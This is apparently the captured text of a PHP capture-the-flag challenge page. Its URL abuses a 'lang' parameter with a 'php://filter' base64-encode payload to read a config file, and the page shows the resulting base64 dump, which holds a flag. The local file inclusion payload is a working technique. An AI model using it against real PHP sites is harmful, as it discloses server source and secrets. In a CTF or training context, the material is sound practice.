 https://extprotect.secu-web.blackfoot.dev/?lang=php://filter/convert.base64-encode/resource=config
English Francais
Hello, world!
It's always cool to see what's inside config files.
PD9waHAKICAvLyBDb25ncmF0eiAhIEZMQUcgSVMgWk9CezN2M25fcHIwdF9jNG43X3N0MHBfbTN9Cj8+Cg==
© 2017 Hub security, Inc.